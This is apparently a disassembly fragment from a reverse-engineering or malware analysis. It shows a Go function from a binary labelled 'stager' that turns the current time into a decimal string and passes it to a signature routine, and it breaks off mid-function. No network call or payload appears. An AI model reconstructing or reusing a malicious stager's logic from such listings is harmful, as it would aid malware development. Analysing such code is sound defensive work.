 0821:a580 65 8b 0d 00 00 00 00 mov ecx, gs:[0]
0821:a587 8b 89 fc ff ff ff mov ecx, [ecx-4]
0821:a58d 3b 61 08 cmp esp, [ecx+8]
0821:a590 0f 86 38 01 00 00 jbe 0x821a6ce
0821:a596 83 ec 60 sub esp, 0x60
0821:a599 e8 c2 1e ea ff call stager!time.Now
0821:a59e 8d 7c 24 4c lea edi, [esp+0x4c]
0821:a5a2 8d 34 24 lea esi, [esp]
0821:a5a5 e8 74 ce e8 ff call 0x80a741e
0821:a5aa 8d 7c 24 38 lea edi, [esp+0x38]
0821:a5ae 8d 74 24 4c lea esi, [esp+0x4c]
0821:a5b2 e8 67 ce e8 ff call 0x80a741e
0821:a5b7 90 nop
0821:a5b8 8b 44 24 38 mov eax, [esp+0x38]
0821:a5bc 8b 4c 24 3c mov ecx, [esp+0x3c]
0821:a5c0 f7 c1 00 00 00 80 test ecx, 0x80000000
0821:a5c6 0f 84 f5 00 00 00 je 0x821a6c1
0821:a5cc d1 e1 shl ecx, 1
0821:a5ce 89 c2 mov edx, eax
0821:a5d0 c1 e8 1f shr eax, 0x1f
0821:a5d3 09 c8 or eax, ecx
0821:a5d5 d1 e2 shl edx, 1
0821:a5d7 89 c1 mov ecx, eax
0821:a5d9 d1 e0 shl eax, 1
0821:a5db c1 ea 1f shr edx, 0x1f
0821:a5de 09 d0 or eax, edx
0821:a5e0 89 c2 mov edx, eax
0821:a5e2 05 80 7f b1 d7 add eax, 0xd7b17f80
0821:a5e7 c1 e9 1f shr ecx, 0x1f
0821:a5ea 81 c2 80 7f b1 d7 add edx, 0xd7b17f80
0821:a5f0 83 d1 0d adc ecx, 0xd
0821:a5f3 05 00 09 6e 88 add eax, 0x886e0900
0821:a5f8 83 d1 f1 adc ecx, -0xf
0821:a5fb 89 4c 24 04 mov [esp+4], ecx
0821:a5ff 89 04 24 mov [esp], eax
0821:a602 c7 44 24 08 0a 00 00 00 mov dword [esp+8], 0xa
0821:a60a e8 81 03 eb ff call stager!strconv.FormatInt
0821:a60f 8b 44 24 0c mov eax, [esp+0xc]
0821:a613 89 44 24 28 mov [esp+0x28], eax
0821:a617 8b 4c 24 10 mov ecx, [esp+0x10]
0821:a61b 89 4c 24 20 mov [esp+0x20], ecx
0821:a61f 89 04 24 mov [esp], eax
0821:a622 89 4c 24 04 mov [esp+4], ecx
0821:a626 e8 b5 00 00 00 call stager!main.create_sig
0821:a62b 8b 44 24 08 mov eax, [esp+8]
0821:a62f 89 44 24 2c mov [esp+0x2c], eax
0821:a633 8b 4c 24 0c mov ecx, [esp+0xc]
0821:a637 89 4c 24 24 mov [esp+0x24], ecx
0821:a63b 89 04 24 mov [esp], eax
0821:a63e 89 4c 24 04 mov [esp+4], ecx
0821:a642 e8 39 6b e3 ff call stager!runtime.convTstring
0821:a647 8b 44 24 08 mov eax, [esp+8]
0821:a64b c7 44 24 30 00 00 00 00 mov dword [esp+0x30], 0
0821:a653 c7 44 24 34 00 00 00 00 mov dword [esp+0x34], 0
0821:a65b 8d 0d c0 cf 23 08 lea ecx, [0x823cfc0]